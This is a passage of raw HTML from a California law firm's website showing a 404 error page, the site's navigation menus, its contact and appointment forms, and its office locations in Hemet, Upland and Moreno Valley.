            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1491" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/chapter-7-attorney-bankruptcy-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Chapter 7 bankruptcy attorney hemet</a></li><li id="rmp-menu-item-1490" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/bankruptcy-means-test/"  class = "rmp-menu-item-link"  role = "menuitem"  >Means Test</a></li><li id="rmp-menu-item-1492" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/bankruptcy-alternatives/"  class = "rmp-menu-item-link"  role = "menuitem"  >Bankruptcy Alternatives</a></li><li id="rmp-menu-item-1489" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/bankruptcy-options-for-small-businesses/"  class = "rmp-menu-item-link"  role = "menuitem"  >Small Businesses</a></li><li id="rmp-menu-item-1488" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/discharging-tax-debt-through-bankruptcy/"  class = "rmp-menu-item-link"  role = "menuitem"  >Taxes</a></li></ul></li><li id="rmp-menu-item-36" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/probate-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Probate</a></li><li id="rmp-menu-item-33" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Estate Planning<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Estate Planning"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-126" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/retirement-planning-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Retirement Planning</a></li><li id="rmp-menu-item-125" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/guardianship-conservatorship-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Guardianship &#038; Conservatorship</a></li><li id="rmp-menu-item-124" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/long-term-care-medicaid-planning-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Long Term Care Planning</a></li><li id="rmp-menu-item-34" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/probate-attorney-hemet/wills/"  class = "rmp-menu-item-link"  role = "menuitem"  >Wills</a></li><li id="rmp-menu-item-35" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/probate-attorney-hemet/probate/"  class = "rmp-menu-item-link"  role = "menuitem"  >Trusts</a></li></ul></li><li id="rmp-menu-item-107" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "#"  class = "rmp-menu-item-link"  role = "menuitem"  >Other Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-147" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/family-law-divorce-child-support-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Family Law</a></li><li id="rmp-menu-item-145" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/revocable-family-or-living-trust-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Landlord / Tenant</a></li><li id="rmp-menu-item-144" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/real-estate-property-law-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Property Law</a></li><li id="rmp-menu-item-148" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/social-security-disability-insurance-ssdi-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >SSDI</a></li></ul></li><li id="rmp-menu-item-1451" class=" menu-item menu-item-type-post_type_archive menu-item-object-testimonials rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/testimonials/"  class = "rmp-menu-item-link"  role = "menuitem"  >Testimonials</a></li><li id="rmp-menu-item-38" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/blog/"  class = "rmp-menu-item-link"  role = "menuitem"  >Blog</a></li><li id="rmp-menu-item-39" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/contact/"  class = "rmp-menu-item-link"  role = "menuitem"  >Contact</a></li></ul></div>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </header>

    <section class="onepix-default-page">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-lg-12 onepix-inside-title">
                    <div>
                        <h2>404 - Page Not Found</h2>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-12 col-lg-12">
					<div class="inside-content text-center">
						<img src="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/images/404.jpg" />
						<p style="padding-top:25px;"><a href="https://hemetbankruptcyattorneys.com"><strong>Back to Home &raquo;</strong></a></p>
					</div>
                </div>
            </div>
        </div>
    </section>

<!-- Footer Contact -->
<section class="onepix-footer-contact">
	<div class="container">
		<div class="row">
							<div class="col-xs-12 col-sm-12 col-lg-12 onepix-footer-form text-center">
					<div style="display: inline-block; vertical-align: top; width: 100%; max-width: 640px;">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Contact Us</h3>
                            <span class='gform_description'></span>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/a-child-custody-attorney-in-hemet-is-a-legal-expert/return#gf_1' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='12346'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' >First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='12348'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' >Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label' for='input_1_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='12350' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_3"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label' for='input_1_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='text' value='' class='large' tabindex='12351'  placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_4"><label class='gfield_label' for='input_1_4' >Tell Us About Your Case</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea small' tabindex='12352'   placeholder='Tell Us About Your Case'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='12353' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=12345' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY5OTE4MmNkMjk3NDNhNjM4NDdjZDcyOWEyNmM5NWQ2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} ); 
/* ]]> */
</script>
</div>
				</div>
				<style type="text/css">
					.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading h3.gform_title { font-weight: 700; color: #000; text-transform: uppercase; font-size: 45px; line-height: 50px; margin: 0; text-align: center; }
					@media only screen and (max-width: 767px){
						.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading h3.gform_title { font-size: 35px; line-height: 35px; }
					}
				</style>
					</div>
	</div>
</section>

<!-- Footer Phone -->
<section class="onepix-phone">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-lg-12">
				<h2 class="text-center">LOCATIONS</h2>
				<div class="clearfix">
					<div class="textwidget custom-html-widget"><div class="col-xs-12 col-sm-4 col-lg-4 footer-address">
<h4>Hemet Bankruptcy</h4>
<p><a href="tel:+19513355977">(951) 335-5977</a><br><a href="https://goo.gl/maps/RJ1UU5jzvncCdkCL6" target="_blank" rel="noopener">736 N. State Street<br>Hemet, CA 92583</a></p>
</div>
<div class="col-xs-12 col-sm-4 col-lg-4 footer-address">
<h4>Hedtke Law Group</h4>
<p><a href="tel:+19095792233">(909) 579-2233</a><br><a href="https://goo.gl/maps/jACMy5AQNfqCZHVS9" target="_blank" rel="noopener">820 North Mountain Ave. Suite 109<br>Upland, CA 91786</a></p>
</div>
<div class="col-xs-12 col-sm-4 col-lg-4 footer-address">
<h4>Moreno Valley</h4>
<p><a href="tel:+19517461722 ">(951) 746-1722 </a><br><a href="https://goo.gl/maps/Vt7jbj35d1rqfpGH6" target="_blank" rel="noopener">24384 Sunnymead Boulevard Suite 140<br>Moreno Valley, CA 92553</a></p>
</div></div>	
				</div>
			</div>
		</div>
	</div>
</section>

<!-- Footer -->
<footer class="onepix-footer">
	<div class="container">
		<div class="row">
			<!-- Menu -->
			<div class="col-xs-12 col-sm-12 col-lg-12 onepix-fmenu">
				<ul id="menu-footer" class="footer-navigation"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://hemetbankruptcyattorneys.com/">Home</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://hemetbankruptcyattorneys.com/about/">About</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/">Estate Planning</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/wills/">Wills</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/probate/">Trusts</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/">Probate</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-149"><a href="https://hemetbankruptcyattorneys.com/blog/">Blog</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://hemetbankruptcyattorneys.com/contact/">Contact</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-post_type_archive menu-item-object-testimonials menu-item-1452"><a href="https://hemetbankruptcyattorneys.com/testimonials/">Testimonials</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-152"><a rel="privacy-policy" href="https://hemetbankruptcyattorneys.com/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="clearfix"></div>
			<div class="col-xs-12 col-sm-4 col-lg-4 onepix-foot-right pull-right">
				<ul>
<li><a href="http://www.facebook.com/HedtkeLawGroup" target="_blank" class="onepix-fb"></a></li>
<li><a href="http://twitter.com/hedtkelaw" target="_blank" class="onepix-tw"></a></li>
<!--<li><a href="#" target="_blank" class="onepix-yt"></a></li>-->
<li><a href="http://www.linkedin.com/pub/neil-hedtke/58/b76/556" target="_blank" class="onepix-li"></a></li>
<li><a href="http://www.yelp.com/biz/hedtke-law-group-west-covina" target="_blank" class="onepix-yl"></a></li>
</ul>			</div>
			<div class="col-xs-12 col-sm-8 col-lg-8 onepix-foot-left">
				<p>An estate planning attorney is not only for the senior citizens and those with significant wealth. All adults, especially if you have minor children, should have an estate plan. An estate planning lawyer can work with you and your spouse to assess your estate planning needs, create the documents needed and update those documents when necessary. Hedtke Law Group has the legal right to practice law in California, and serves the following areas: West Covina, Upland, and Moreno Valley Hedtke Law Group provides a number of legal services related to.</p>			</div>
			<div class="clearfix"></div>
			<div class="col-xs-12 col-sm-12 col-lg-12 onepix-copy">
				<p>&copy; 2026 Hemet CA Bankruptcy Lawyers Attorney | Developed by <a href="https://localpulsemarketing.com" target="_blank">Local Pulse Marketing</a></p>
			</div>
		</div>
	</div>
</footer>

<!-- Wrapper END -->
</div>
<a class="wp-call-button" href="tel:+19513355977"></a><div id="pum-76" class="pum pum-overlay pum-theme-66 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:76,&quot;slug&quot;:&quot;schedule-an-appointment&quot;,&quot;theme_id&quot;:66,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#schedule-appointment&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;270px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;640px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_76">

	<div id="popmake-76" class="pum-container popmake theme-66 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_76" class="pum-title popmake-title">
				Schedule An Appointment			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/a-child-custody-attorney-in-hemet-is-a-legal-expert/return#gf_3' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below'><li id="field_3_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_1"><label class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value='' tabindex='234568'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_3_1_3' >First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value='' tabindex='234570'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_3_1_6' >Last</label>
                                                </span>
                            
                        </div></li><li id="field_3_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_2"><label class='gfield_label' for='input_3_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='text' value='' class='large' tabindex='234572' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_3"><label class='gfield_label' for='input_3_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='text' value='' class='large' tabindex='234573'  placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_4"><label class='gfield_label' for='input_3_4' >Tell Us About Your Case</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea small' tabindex='234574'   placeholder='Tell Us About Your Case'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit' tabindex='234575' onclick='if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=234567' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjY5OTE4MmNkMjk3NDNhNjM4NDdjZDcyOWEyNmM5NWQ2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}, 50);}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [3, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-74" class="pum pum-overlay pum-theme-66 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:74,&quot;slug&quot;:&quot;free-case-evaluation&quot;,&quot;theme_id&quot;:66,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.hlink1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;270px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;640px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_74">

	<div id="popmake-74" class="pum-container popmake theme-66 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_74" class="pum-title popmake-title">
				Free Case Evaluation			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/a-child-custody-attorney-in-hemet-is-a-legal-expert/return#gf_2' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value='' tabindex='123457'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_2_1_3' >First</label>
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value='' tabindex='123459'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_2_1_6' >Last</label>
